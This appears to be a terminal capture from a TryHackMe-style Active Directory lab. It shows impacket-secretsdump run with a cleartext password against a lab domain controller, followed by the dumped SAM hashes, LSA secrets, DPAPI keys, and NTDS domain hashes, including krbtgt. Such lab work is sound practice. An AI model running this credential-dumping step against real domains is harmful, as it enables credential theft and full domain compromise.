 ┌──(root㉿Fr4nSec)-[/home/kali/THM/Vulnet-Roasted/content]
└─# impacket-secretsdump VULNNET-RST.local/a-whitehat:bNdKVkjv3RR9ht@10.10.31.71
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×f10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNNET-RST\WIN-2BO8M1OE1M1$:aes256-cts-hmac-sha1-96:a6f46b53dd9e545821e20439d2bc9a72b84901f17260c4723ad1d04dcfbc25a5
VULNNET-RST\WIN-2BO8M1OE1M1$:aes128-cts-hmac-sha1-96:792a2c9eb5d2611c9054390753167b11
VULNNET-RST\WIN-2BO8M1OE1M1$:des-cbc-md5:6db06e0131589e31
VULNNET-RST\WIN-2BO8M1OE1M1$:plain_password_hex:9c384f208ee0ddfc29458fd283beec99b54046cd5a7cc8e3397e736db96839188a5fb2302894391a53b66f73d162f778d1f277fa09d7
9b934d9feedb8a896a0311b909cd5bb67fb88e8dd4b9ef6316b0ee50bab6373054d886f6e4a38ea1b2484beff7a5814cb30c5977979557d87c2f682c3760178ac52219d1057f847b7ac3783f6eba
6e93e9965351f5077bdfa588c0ea29a989bc32c9f2d44ad73cc30420e3e23b4d65b5212479442da47cf8326a3cd8cc82091712faa6a4a04cbac82d5bc81ae717ad7d0d7de26ed524da67ffbaa22e
ed41735cb85273124c40a71a2f7f642ba891cd2dd7391195072ca7cc2b43
VULNNET-RST\WIN-2BO8M1OE1M1$:aad3b435b51404eeaad3b435b51404ee:a8a4b60944892e943ee5fa2d216a6d80:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×20809b3917494a0d3d5de6d6680c00dd718b1419
dpapi_userkey:0×bf8cce326ad7bdbb9bbd717c970b7400696d3855
[*] NL$KM
0000   F3 F6 6B 8D 1E 2A F4 8E  85 F6 7A 46 D1 25 A0 D3   ..k..*....zF.%..
0010   EA F4 90 7D 2D CB A5 8C  88 C5 68 4C 1E D3 67 3B   ...}-.....hL..g;
0020   DB 31 D9 91 C9 BB 6A 57  EA 18 2C 90 D3 06 F8 31   .1....jW..,....1
0030   7C 8C 31 96 5E 53 5B 85  60 B4 D5 6B 47 61 85 4A   |.1.^S[.`..kGa.J
NL$KM:f3f66b8d1e2af48e85f67a46d125a0d3eaf4907d2dcba58c88c5684c1ed3673bdb31d991c9bb6a57ea182c90d306f8317c8c31965e535b8560b4d56b4761854a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7633f01273fc92450b429d6067d1ca32:::
vulnnet-rst.local\enterprise-core-vn:1104:aad3b435b51404eeaad3b435b51404ee:8752ed9e26e6823754dce673de76ddaf:::
vulnnet-rst.local\a-whitehat:1105:aad3b435b51404eeaad3b435b51404ee:1bd408897141aa076d62e9bfc1a5956b:::
vulnnet-rst.local\t-skid:1109:aad3b435b51404eeaad3b435b51404ee:49840e8a32937578f8c55fdca55ac60b:::
vulnnet-rst.local\j-goldenhand:1110:aad3b435b51404eeaad3b435b51404ee:1b1565ec2b57b756b912b5dc36bc272a:::
vulnnet-rst.local\j-leet:1111:aad3b435b51404eeaad3b435b51404ee:605e5542d42ea181adeca1471027e022:::
WIN-2BO8M1OE1M1$:1000:aad3b435b51404eeaad3b435b51404ee:a8a4b60944892e943ee5fa2d216a6d80:::
[*] Kerberos keys grabbed